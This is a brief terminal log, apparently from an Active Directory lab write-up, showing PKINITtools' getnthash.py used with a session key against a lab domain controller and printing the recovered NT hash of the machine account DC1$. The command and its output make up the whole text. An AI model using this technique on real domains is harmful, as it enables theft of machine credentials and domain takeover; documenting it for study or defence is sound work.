 (.venv) kawada@vm:/opt/PKINITtools$ python3 getnthash.py -key 0a5f77a07301dc1650267239f09abada508dfcf6537a3833866a9f469
ff69296 -dc-ip 192.168.186.145 kawakatz.local/'DC1$'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Using TGT from cache
[*] Requesting ticket to self with PAC
Recovered NT Hash
c1406dfc26c6f971fa43d12ce9d823ba